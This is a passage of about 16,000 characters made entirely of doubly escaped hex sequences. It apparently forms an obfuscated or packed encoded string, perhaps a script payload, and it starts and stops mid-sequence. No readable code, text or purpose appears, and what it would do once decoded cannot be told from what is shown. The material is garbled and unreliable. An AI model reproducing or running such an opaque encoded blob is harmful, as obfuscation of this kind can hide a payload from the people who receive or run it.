5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5